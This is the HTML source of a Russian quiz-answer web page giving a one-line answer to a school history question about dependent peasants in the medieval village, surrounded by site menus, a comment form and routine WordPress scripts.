<li id="menu-item-47122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47122"><a href="https://otvetzdes.ru/voprosy-mhk" itemprop="url"><span itemprop="name">МХК</span></a></li>
<li id="menu-item-47123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47123"><a href="https://otvetzdes.ru/voprosy-nemetskiy" itemprop="url"><span itemprop="name">Немецкий язык</span></a></li>
<li id="menu-item-47124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47124"><a href="https://otvetzdes.ru/voprosy-ozbektili" itemprop="url"><span itemprop="name">Оʻzbek tili</span></a></li>
<li id="menu-item-47125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47125"><a href="https://otvetzdes.ru/voprosy-obzh" itemprop="url"><span itemprop="name">ОБЖ</span></a></li>
<li id="menu-item-47126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47126"><a href="https://otvetzdes.ru/voprosy-obschestvoznanie" itemprop="url"><span itemprop="name">Обществознание</span></a></li>
<li id="menu-item-47127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47127"><a href="https://otvetzdes.ru/voprosy-mir" itemprop="url"><span itemprop="name">Окружающий мир</span></a></li>
<li id="menu-item-47128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47128"><a href="https://otvetzdes.ru/voprosy-pravo" itemprop="url"><span itemprop="name">Право</span></a></li>
<li id="menu-item-47129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47129"><a href="https://otvetzdes.ru/voprosy-psyhologia" itemprop="url"><span itemprop="name">Психология</span></a></li>
<li id="menu-item-47130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47130"><a href="https://otvetzdes.ru/voprosy-russkiy" itemprop="url"><span itemprop="name">Русский язык</span></a></li>
<li id="menu-item-47131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47131"><a href="https://otvetzdes.ru/voprosy-ukrainska" itemprop="url"><span itemprop="name">Українська мова</span></a></li>
<li id="menu-item-47132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47132"><a href="https://otvetzdes.ru/voprosy-fizika" itemprop="url"><span itemprop="name">Физика</span></a></li>
<li id="menu-item-47133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47133"><a href="https://otvetzdes.ru/voprosy-fizkultura" itemprop="url"><span itemprop="name">Физкультура и спорт</span></a></li>
<li id="menu-item-47134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47134"><a href="https://otvetzdes.ru/voprosy-frantsuzkiy" itemprop="url"><span itemprop="name">Французский язык</span></a></li>
<li id="menu-item-47135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47135"><a href="https://otvetzdes.ru/voprosy-himiya" itemprop="url"><span itemprop="name">Химия</span></a></li>
<li id="menu-item-47136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47136"><a href="https://otvetzdes.ru/voprosy-ekonomika" itemprop="url"><span itemprop="name">Экономика</span></a></li>
<li id="menu-item-47137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47137"><a href="https://otvetzdes.ru/voprosy-kazaktili" itemprop="url"><span itemprop="name">Қазақ тiлi</span></a></li>
</ul>
</li>
</ul></div></div><!-- end  menunav -->
<!--noindex--><a class="toggle-search-menu open_search" rel="nofollow" href="#"><i class="fa fa-search" aria-hidden="true"></i></a> <!--/noindex-->
</div><!-- end gp-container -->
</div><!-- end header  --> 
<div class="gp-container gp-clearfix">
<div class="breadcrumbs gp-clearfix" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://otvetzdes.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></span><span class="breadcrumbs__separator">&nbsp; › &nbsp;</span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://otvetzdes.ru/istoriya" itemprop="item"><span itemprop="name">История — ответы на вопросы теста</span></a><meta itemprop="position" content="2" /></span><span class="breadcrumbs__separator">&nbsp; › &nbsp;</span><span class="breadcrumbs__current">Дети зависимых ...</span></div><!-- end breadcrumbs -->
<div class="maincol">  
<div id="post-23819" class="gp-clearfix post-23819 post type-post status-publish format-standard hentry category-istoriya tag-test-s-otvetami-srednevekovaya-derevnya" itemscope itemtype="http://schema.org/Article">
<!--  с изображением записи -->
<!--  без изображения записи -->
<h1 class="post-title" itemprop="headline">Дети зависимых крестьян были: &#8212; ответ на вопрос</h1>
<div class="post-header">
<span itemprop="datePublished" content="2022-09-14T00:50:05+03:00">14.09.2022</span>&nbsp; &middot; &nbsp; <i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<div class="post-content gp-clearfix" itemprop="articleBody">
<p><span id="more-23819"></span><strong>Вопрос:</strong> Дети зависимых крестьян были: <br /><strong>Ответ:</strong> зависимы.</p>
<div class="crp_related     crp-text-only"><h2>Похожие вопросы и ответы:</h2><ul><li><a href="https://otvetzdes.ru/v-srednevekove-sushhestvovala-obshhina-krestyan-tak-kak-otvet-na-vopros.html"     class="crp_link post-23821"><span class="crp_title">В средневековье существовала община крестьян, так как: -&hellip;</span></a></li><li><a href="https://otvetzdes.ru/krestyane-dolzhny-byli-otdavat-czerkvi-otvet-na-vopros.html"     class="crp_link post-23828"><span class="crp_title">Крестьяне должны были отдавать церкви: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/skolko-detej-obychno-bylo-v-krestyanskoj-seme-otvet-na-vopros.html"     class="crp_link post-23842"><span class="crp_title">Сколько детей обычно было в крестьянской семье: - ответ на&hellip;</span></a></li><li><a href="https://otvetzdes.ru/pochemu-v-srednevekovoj-derevne-bylo-ochen-slozhno-prodat-zemlyu-otvet-na-vopros.html"     class="crp_link post-23841"><span class="crp_title">Почему в средневековой деревне было очень сложно продать&hellip;</span></a></li><li><a href="https://otvetzdes.ru/doma-v-srednevekovoj-derevne-otnosilis-k-kategorii-otvet-na-vopros.html"     class="crp_link post-23840"><span class="crp_title">Дома в средневековой деревне относились к категории: - ответ&hellip;</span></a></li><li><a href="https://otvetzdes.ru/sudebnaya-vlast-v-srednie-veka-nahodilas-v-rukah-otvet-na-vopros.html"     class="crp_link post-23839"><span class="crp_title">Судебная власть в Средние века находилась в руках: - ответ&hellip;</span></a></li><li><a href="https://otvetzdes.ru/chto-oznachaet-slovo-senor-otvet-na-vopros.html"     class="crp_link post-23838"><span class="crp_title">Что означает слово «сеньор»: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/chto-oznachaet-slovo-villan-otvet-na-vopros.html"     class="crp_link post-23837"><span class="crp_title">Что означает слово «виллан»: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/chto-bylo-glavnoj-czennostyu-srednevekovogo-obshhestva-otvet-na-vopros.html"     class="crp_link post-23836"><span class="crp_title">Что было главной ценностью средневекового общества: - ответ&hellip;</span></a></li><li><a href="https://otvetzdes.ru/pochemu-dlya-evropy-10-11-vekov-byl-harakteren-princzip-net-zemli-bez-senora-otvet-na-vopros.html"     class="crp_link post-23835"><span class="crp_title">Почему для Европы 10-11 веков был характерен принцип «Нет&hellip;</span></a></li><li><a href="https://otvetzdes.ru/krestyanskaya-obshhina-otvet-na-vopros.html"     class="crp_link post-23834"><span class="crp_title">Крестьянская община: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/k-chemu-v-srednevekove-privelo-medlennoe-razvitie-orudij-truda-otvet-na-vopros.html"     class="crp_link post-23833"><span class="crp_title">К чему в Средневековье привело медленное развитие орудий&hellip;</span></a></li><li><a href="https://otvetzdes.ru/kakuyu-iz-perechislennyh-povinnostej-vklyuchala-barshhina-otvet-na-vopros.html"     class="crp_link post-23832"><span class="crp_title">Какую из перечисленных повинностей включала барщина: - ответ&hellip;</span></a></li><li><a href="https://otvetzdes.ru/kakuyu-iz-perechislennyh-povinnostej-vklyuchal-obrok-otvet-na-vopros.html"     class="crp_link post-23831"><span class="crp_title">Какую из перечисленных повинностей включал оброк: - ответ на&hellip;</span></a></li><li><a href="https://otvetzdes.ru/glavnoj-prichinoj-chastogo-goloda-v-srednie-veka-bylo-otvet-na-vopros.html"     class="crp_link post-23830"><span class="crp_title">Главной причиной частого голода в Средние века было: - ответ&hellip;</span></a></li></ul><div class="crp_clear"></div></div>	 
<p>
Источник <a href="https://znanija.site" title="источник ответа">znanija.site</a>
</p>
</div><!-- end post-content-->
<span class="gp-post-tags"><a href="https://otvetzdes.ru/tag/test-s-otvetami-srednevekovaya-derevnya" rel="tag">Тест с ответами: “Средневековая деревня”</a></span>
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-14">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/deti-zavisimyh-krestyan-byli-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
<div class="share-post">
<p>Поделиться в социальных сетях</p>
<!--noindex-->
<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,twitter,viber,whatsapp,skype,telegram"></div>
<!--/noindex-->
</div> <!-- end share-post  --> 
<div class="comments-box gp-clearfix" > <a id="comments"></a>
<div class="gp-comment-form gp-clearfix">
<div id="respond" class="comment-respond">
<p id="reply-title" class="comment-title">Оставить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/deti-zavisimyh-krestyan-byli-otvet-na-vopros.html#respond" style="display:none;">Отменить ответ</a></small></p><form action="https://otvetzdes.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='23819' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="3066715d5c" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="190"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
</div><!-- end  gp-comment-form -->
</div> <!-- end comments-box -->  </div><!-- end entry-->
</div> <!-- end maincol -->
<div class="sidebar" itemscope  itemtype="http://schema.org/WPSideBar">
<div class="sidebar-wrapper">
</div><!-- end sidebar wrapper-->
</div><!-- end sidebar --> </div><!-- end gp-container -->
 
<div class="footer gp-clearfix" itemscope itemtype="http://schema.org/WPFooter">
<div class="gp-container gp-clearfix">
<div class="footer-col">
<div id="nav_menu-2" class="widget widget_nav_menu gp-clearfix"> <span class="widget-title">Популярные тесты</span> <div class="menu-tegi-v-podvale-container"><ul id="menu-tegi-v-podvale" class="menu"><li id="menu-item-15096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15096"><a href="https://otvetzdes.ru/tag/test-s-otvetami-pensne-m-a-osorgin" itemprop="url">Тест с ответами: “Пенсне” М.А.Осоргин</a></li>
<li id="menu-item-15097" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15097"><a href="https://otvetzdes.ru/tag/test-s-otvetami-kak-ya-stal-pisatelem-i-s-shmelev" itemprop="url">Тест с ответами: “Как я стал писателем” И.С.Шмелев</a></li>
<li id="menu-item-15098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15098"><a href="https://otvetzdes.ru/tag/test-s-otvetami-yushka-a-p-platonov" itemprop="url">Тест с ответами: “Юшка” А.П.Платонов</a></li>
<li id="menu-item-15099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15099"><a href="https://otvetzdes.ru/tag/test-po-pese-b-shou-pigmalion-11-klass" itemprop="url">Тест по пьесе Б. Шоу «Пигмалион»</a></li>
<li id="menu-item-15100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15100"><a href="https://otvetzdes.ru/tag/test-s-otvetami-kusaka-l-n-andreev" itemprop="url">Тест с ответами: “Кусака” Л.Н.Андреев</a></li>
<li id="menu-item-15101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15101"><a href="https://otvetzdes.ru/tag/test-s-otvetami-hadzhi-murat-l-n-tolstoj" itemprop="url">Тест с ответами: “Хаджи-Мурат” Л.Н.Толстой</a></li>
<li id="menu-item-15102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15102"><a href="https://otvetzdes.ru/tag/test-s-otvetami-zolotoj-klyuchik" itemprop="url">Тест с ответами: &#171;Золотой ключик&#187;</a></li>
<li id="menu-item-15103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15103"><a href="https://otvetzdes.ru/tag/test-s-otvetami-a-i-solzheniczyn-matryonin-dvor" itemprop="url">Тест с ответами: А.И.Солженицын «Матрёнин двор»</a></li>
<li id="menu-item-15104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15104"><a href="https://otvetzdes.ru/tag/test-s-otvetami-poema-dvenadczat-a-a-bloka" itemprop="url">Тест с ответами: Поэма “Двенадцать” А.А.Блока</a></li>
<li id="menu-item-15105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15105"><a href="https://otvetzdes.ru/tag/test-s-otvetami-po-biografii-a-n-ostrovskogo" itemprop="url">Тест с ответами по биографии А.Н. Островского</a></li>
<li id="menu-item-15106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15106"><a href="https://otvetzdes.ru/tag/test-s-otvetami-rasskazy-v-shukshina" itemprop="url">Тест с ответами: “Рассказы В.Шукшина”</a></li>
<li id="menu-item-15107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15107"><a href="https://otvetzdes.ru/tag/test-s-otvetami-skotnyj-dvor-czarya-avgiya" itemprop="url">Тест с ответами: “Скотный двор царя Авгия”</a></li>
<li id="menu-item-15108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15108"><a href="https://otvetzdes.ru/tag/test-s-otvetami-taper-a-i-kuprin" itemprop="url">Тест с ответами: “Тапер” А.И.Куприн</a></li>
<li id="menu-item-15109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15109"><a href="https://otvetzdes.ru/tag/test-s-otvetami-v-p-astafev-vasyutkino-ozero" itemprop="url">Тест с ответами: В. П. Астафьев «Васюткино озеро»</a></li>
</ul></div></div> </div><!-- end footercol 1 -->
<div class="footer-col">
</div><!-- end footercol 2 -->
<div class="footer-col">
</div><!-- end footercol 3 -->
</div><!-- end gp-container -->
<div class="gp-container gp-clearfix">
<div class="credits gp-clearfix">
&copy; <span itemprop="copyrightYear">2025  </span>  <span itemprop="name">Ответы на тесты</span>&nbsp;  &middot;  &nbsp;<span itemprop="description">Ответы на тесты на все предметы в одном месте. </span>
<!--noindex--><a id="backtop" href="#top" rel="nofollow"><i class="fa fa-arrow-up" aria-hidden="true"></i></a><!--/noindex-->
<span class="anycode">  </span>
</div><!-- end credits -->
</div><!-- end gp-container -->
</div><!-- end footer -->
</div><!-- end wrap -->
<script >function gotoal(link){window.open(link.replace("_","http://"));}</script>
<script  src='https://otvetzdes.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script  src='https://otvetzdes.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script  src='https://otvetzdes.ru/wp-content/themes/kassandra/scripts/custom.js?ver=1.0' id='custom-js'></script>
<script  id='loadmore-js-extra'>
/* <![CDATA[ */
var loadmore_params = {"ajaxurl":"https:\/\/otvetzdes.ru\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"name\":\"deti-zavisimyh-krestyan-byli-otvet-na-vopros\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":200,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"0"};
/* ]]> */
</script>
<script  src='https://otvetzdes.ru/wp-content/themes/kassandra-child-theme/scripts/loadmore.js?ver=6.2.6' id='loadmore-js'></script>
<script  id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":".footer","screen_max_width":0,"screen_max_height":599,"widgets":[]}];
/* ]]> */
</script>
<script  src='https://otvetzdes.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
<script defer  src='https://otvetzdes.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1710104153' id='akismet-frontend-js'></script>
<script  src='https://otvetzdes.ru/wp-includes/js/comment-reply.min.js?ver=6.2.6' id='comment-reply-js'></script>
<div id="mobilemenu" class="mobilemenu">
<ul id="menu-kategorii-v-shapke-1" class="top-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15121"><a href="https://otvetzdes.ru/blog" itemprop="url">Блог</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21160"><a href="#" itemprop="url">Тесты</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39105"><a href="https://otvetzdes.ru/russkij-yazyk" itemprop="url">Русский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13775"><a href="https://otvetzdes.ru/literatura" itemprop="url">Литература</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-21159"><a href="https://otvetzdes.ru/istoriya" itemprop="url">История</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39104"><a href="https://otvetzdes.ru/geografiya" itemprop="url">География</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13776"><a href="https://otvetzdes.ru/informatika" itemprop="url">Информатика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13777"><a href="https://otvetzdes.ru/fizkultura" itemprop="url">Физ культура</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13778"><a href="https://otvetzdes.ru/ehkonomika" itemprop="url">Экономика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14230"><a href="https://otvetzdes.ru/psihologiya" itemprop="url">Психология</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47107"><a href="#" itemprop="url">Вопросы</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47109"><a href="https://otvetzdes.ru/voprosy-algebra" itemprop="url">Алгебра</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47110"><a href="https://otvetzdes.ru/voprosy-angliyskiy" itemprop="url">Английский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47111"><a href="https://otvetzdes.ru/voprosy-astronomia" itemprop="url">Астрономия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47112"><a href="https://otvetzdes.ru/voprosy-belorusskaya" itemprop="url">Беларуская мова</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47113"><a href="https://otvetzdes.ru/voprosy-biologia" itemprop="url">Биология</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47114"><a href="https://otvetzdes.ru/voprosy-geografia" itemprop="url">География</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47115"><a href="https://otvetzdes.ru/voprosy-geometria" itemprop="url">Геометрия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47116"><a href="https://otvetzdes.ru/voprosy-informatyka" itemprop="url">Информатика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47117"><a href="https://otvetzdes.ru/voprosy-istoria" itemprop="url">История</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47118"><a href="https://otvetzdes.ru/voprosy-kirgiztili" itemprop="url">Кыргыз тили</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47119"><a href="https://otvetzdes.ru/voprosy-literatura" itemprop="url">Литература</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47120"><a href="https://otvetzdes.ru/voprosy-mathematika" itemprop="url">Математика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47121"><a href="https://otvetzdes.ru/voprosy-muzika" itemprop="url">Музыка</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47122"><a href="https://otvetzdes.ru/voprosy-mhk" itemprop="url">МХК</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47123"><a href="https://otvetzdes.ru/voprosy-nemetskiy" itemprop="url">Немецкий язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47124"><a href="https://otvetzdes.ru/voprosy-ozbektili" itemprop="url">Оʻzbek tili</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47125"><a href="https://otvetzdes.ru/voprosy-obzh" itemprop="url">ОБЖ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47126"><a href="https://otvetzdes.ru/voprosy-obschestvoznanie" itemprop="url">Обществознание</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47127"><a href="https://otvetzdes.ru/voprosy-mir" itemprop="url">Окружающий мир</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47128"><a href="https://otvetzdes.ru/voprosy-pravo" itemprop="url">Право</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47129"><a href="https://otvetzdes.ru/voprosy-psyhologia" itemprop="url">Психология</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47130"><a href="https://otvetzdes.ru/voprosy-russkiy" itemprop="url">Русский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47131"><a href="https://otvetzdes.ru/voprosy-ukrainska" itemprop="url">Українська мова</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47132"><a href="https://otvetzdes.ru/voprosy-fizika" itemprop="url">Физика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47133"><a href="https://otvetzdes.ru/voprosy-fizkultura" itemprop="url">Физкультура и спорт</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47134"><a href="https://otvetzdes.ru/voprosy-frantsuzkiy" itemprop="url">Французский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47135"><a href="https://otvetzdes.ru/voprosy-himiya" itemprop="url">Химия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47136"><a href="https://otvetzdes.ru/voprosy-ekonomika" itemprop="url">Экономика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47137"><a href="https://otvetzdes.ru/voprosy-kazaktili" itemprop="url">Қазақ тiлi</a></li>
</ul>
</li>
</ul></div><!-- end // mobilemenu -->
<div class="gp-search-bg"></div><!-- end gp-search-bg-->
<div class="gp-search-modal">
<a class="close"><i class="fa fa-times-circle" aria-hidden="true"></i></a>
<span class="gp-search-title">Поиск по сайту</span>
<div class="search-container gp-clearfix">
<form method="get" class="searchform" action="https://otvetzdes.ru/">
<input type="text" class="s" name="s" onblur="if(this.value=='')this.value='Что будем искать?';" onfocus="if(this.value=='Что будем искать?')this.value='';" value="Что будем искать?"><input type="submit" class="searchSubmit" value="Найти" /> 
</form>
</div><!-- end search-container--> 
</div><!-- end gp-search-modal--> 
</body>
</html><!-- WP Fastest Cache file was created in 4.5211291313171 seconds, on 14-04-25 19:00:28 --><!-- via php -->

--- FILE ---
content_type: text/json; charset=utf-8
request_url: https://sjsmartcontent.ru/wns/top2
body_size: 219
content:
{"pluginData":[],"brandingProfile":null,"pagehash":"efe06deabea0afae53bac2b57c5a071e","pc":["13","109"],"isBranding":false,"isOmnipage":false,"wnid":"875ad397f86cd68bbeea518a273212df","top":[],"bcase":3,"st":false,"links":[],"recommended":null,"ed":[]}